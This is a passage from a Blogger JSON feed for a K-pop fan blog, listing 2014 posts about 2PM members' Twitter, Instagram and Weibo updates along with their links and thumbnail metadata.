"text","$t":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"},"summary":{"type":"text","$t":"2PM's Jun.K has joined the millionaires club on Twitter!Jun.K has been on Twitter since May 2010, and it's been a little over 4 years since he joined the SNS. All the 2PM members are pretty active on their Twitter accounts, and he also uses it to not only talk to his fans, but also to joke around with his fellow 2PM members.Congratulations to Jun.K!Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2490168201469149508\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2490168201469149508"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-junk-reaches-1-million.html","title":"[Twitter] 2PM\u0026#39;s Jun.K reaches 1 million followers on Twitter"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5stKDz_Kw1giTu9LivNcl7MEFPBXIpuggMUk_Ms8m5wbCW_iauiy9-Pc5_-yGdC84_MwlcO8ljXlK_46x114evYJuvER2Oa5GxM8aykn_X_CeglyVvTkkQy0NQeYtXfR6L5rpJfYyfabn\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-679994305737214518"},"published":{"$t":"2014-09-09T12:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.121-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/679994305737214518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/679994305737214518"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/instagram-2pm-junk-watching-crazy-mv.html","title":"[Instagram] 2PM\u0026#39;s Jun.K watching \u0026#39;GO CRAZY!\u0026#39; MV"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4314176176941396853"},"published":{"$t":"2014-08-28T10:24:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:46.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"},"summary":{"type":"text","$t":"@taeccool:Are they crazy? @Khunnie0624 @0430yes\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4314176176941396853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPcvkfF80Q1pJKq-Ox0UOh2lB2qHOhxY9E9jGQvBv61ocago8lCSiFOvCsuvNgG9GW0lP5QOx9KX059bgQMrJD3CI7U-9hM9zM8oTiznVoKuBdPjYlpZWhu8HK6Cq6W5GnnSgM21gF_Ul\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3002536748397893821"},"published":{"$t":"2014-08-28T10:24:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:46.750-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"},"summary":{"type":"text","$t":"@Jun2daKAY:No, I'm not crazy?\u0026nbsp;@taeccool @2PMagreement211\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3002536748397893821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuGsejdGNCle9zY0FXF_Ug6Vq-Atda0snN9EGd1JtnH56rvt1D2K5hFXSCNkoZAczygzF1O51H5O4rd61QLANreFWU2MVWRH0VUQZSvi3oUn_UhJQnc15aSHgPVgGImBsNYHh6jg7DLQU\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-860915298520803223"},"published":{"$t":"2014-08-28T10:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"},"summary":{"type":"text","$t":"@0430yes:We're all crazy!!!!! GO!!!!!!!!!!!CRAZY! \u0026nbsp;@dlwnsghek @Jun2daKAY\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/860915298520803223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbYCH5u3hhmAx1lrwgOToiOakbAAh2yj7DrrQBzxLy3I7MIczFmulk4A4cBwZb9N9iPZYiHkcYXSwW2gcIMaKlfiPUvWH0hOG6D7hd0Q5bhSWtiLorLZBVHhWfSsT4ubkootTKM6WFVHk\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1534291177178834258"},"published":{"$t":"2014-08-28T10:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.863-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Beautiful Day"},"summary":{"type":"text","$t":"@2PMagreement211:Somehow autumn-like today's sky..!! s"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1534291177178834258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-beautiful-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1534291177178834258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1534291177178834258"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-beautiful-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Beautiful Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia8rxgUbF5WbsfM4DEESwkI6Y4LD_LyzTP7lKmyy8y215xQPtvOAaSTMtWiSARUlTvqVUSWoVH5b_wV3mHzxwkKsyybwSJcpc0mS5KfZITTpqKzhGGTKYHeRhCFvclOzCM113Y4ClHePs7\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5775094893394102307"},"published":{"$t":"2014-08-28T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung is a Mafia!"},"summary":{"type":"text","$t":"@0430yes:I am mafia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5775094893394102307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-wooyoung-is-mafia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5775094893394102307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5775094893394102307"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-wooyoung-is-mafia.html","title":"[Twitter] 2PM Wooyoung is a Mafia!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkWqv_EgufULkdOtLVOW3-QLaU5mI5B-OB2HGygcblqI6E6sNEd6IGDF7Ndjgq4iuOS-1BYg2Qk90qdNeM4OG-5mCOXkA1fsmpZah4iKEZlF7NMF_XXuJ7QHy2CsLaUMC-rvntZtIQ8ciJ\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7473259955704742687"},"published":{"$t":"2014-08-28T08:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.937-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung @ Cheongdam-dong"},"summary":{"type":"text","$t":"@2PMagreement211:Cheongdam-dong when the weather is nice..!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7473259955704742687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-cheongdam-dong.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7473259955704742687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7473259955704742687"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-cheongdam-dong.html","title":"[Twitter] 2PM Chansung @ Cheongdam-dong"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb40Ged_xOwVOgmyQD3k1ZFOSNigV2e10lcaZoZW1b0I9eMV_H6FLG-a4eY-oX5Ve-UDCHbhgYJdxZjxTB4nQ7ggR-W1imgSfeqbl0Ite3-H-dPHs-Hg3dwzILN9HeBukghJzz1xIyDInl\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6325830130389368200"},"published":{"$t":"2014-08-18T12:46:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:47.560-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon\u0026#39;s Show in Japan"},"summary":{"type":"text","$t":"@JYPE_JAPAN:Taecyeon appearing in【「Really Good Era」premium event～Kang Dong-heeのFamilyのStory～】!!Venue: 11\/7 (Friday) 1st show @ 15:00~\/ 2nd show @ 19:00Tokyo Shibuya Public HallMore information @ http:\/\/www.kj-Net.jp\/event\/138  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6325830130389368200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-show-in-japan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6325830130389368200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6325830130389368200"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-show-in-japan.html","title":"[Twitter] 2PM Taecyeon\u0026#39;s Show in Japan"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYT_QGkzLs5Fr4E50AddgY8vZ0aAyRTqs9SI5ZLtdXpIdIX3k8jTwlf8j1RFETtLD92af38pczpc5T7XHc1e9K4aRy0VefDD2DnAuh6MJpNy0oCDhsJ5l-mgXW5x1rBNJWBoKL1r38T6XR\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7471112618027060737"},"published":{"$t":"2014-08-18T12:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"},"summary":{"type":"text","$t":"‏@follow_2PM#2PM #Junho #FEEL @dlwnsghekOur eyes and ears and heart purifies by the live images! 준호(Junho) \"FEEL (Korean Ver.)\" Live Videohttp:\/\/me2.do\/FMbDXPri "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7471112618027060737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html","title":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPmb80xY7vIE2fes0UsIgQtNluVXRh7eNkgnNHl2BWC9ulETQjScQ13_nZemDJwhvJ_vDdmIcrWo_RcEN1OoycF2F7v_XQyZQfDTJ_xTJdLQZXE3xz_jyWpFl5A1n92ZfmJrYiER_s-dK\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2497742687537364681"},"published":{"$t":"2014-08-17T12:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.733-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Playing For His Brother"},"summary":{"type":"text","$t":"@Jun2daKAY:\u0026nbsp;WITH MY BROTHER #YOUNGSKY #ONEWAY #TEAMONESOUND @ONEWAYYOUNGSKY "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2497742687537364681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html","title":"[Twitter] 2PM Jun. K Playing For His Brother"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-816567240253356486"},"published":{"$t":"2014-08-17T11:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.779-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon in Love with Nichkhun @ Busan"},"summary":{"type":"text","$t":"@taeccool:Busan is a good place~♥"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/816567240253356486\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-in-love-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/816567240253356486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/816567240253356486"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-in-love-with.html","title":"[Twitter] 2PM Taecyeon in Love with Nichkhun @ Busan"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv6KbFECz5n5_x9iFOB4FLGfmCN0fKUGTzMgcmM3MGsxTvptYik7tkEujdDkbVV7CrqplSaMTkpOqlxTuNdQL1s0s4wFB5RPZoFngXAoms_bfdaM8cedhZTkGofD7zmu5du4_tsbbwkBDu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6318734104935985531"},"published":{"$t":"2014-08-16T11:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."},"summary":{"type":"text","$t":"weibo.com\/lixinyue:Khun,Thank U for the lunch ！！！~~so sweet of your fans~[clap][clap][clap]I'd like to say:Gen Zhe kun ge you rou chi!![smile][smile][smile]\u0026nbsp;@2PMNichkhun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6318734104935985531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html","title":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRfwQeR4QSOe4QEpmGdS1sXVS6p4Qovn55h1kvt6wZohGVzUKnri04RwnSR3qA4JEOk9z-Z9dgL7CWxCht8mC5XkWQSxkgxmJv4dn6lkvzjZ575uEoiQW74WLyGfpinho8woVpgBl8W2Q\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6281778632231712390"},"published":{"$t":"2014-08-16T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Lunch with 2PM Nichkhun!"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Thanks everyone~~^^ the filming crew, all artistes \u0026amp; myself felt blessed.\u0026nbsp;Lunch is really yummy! 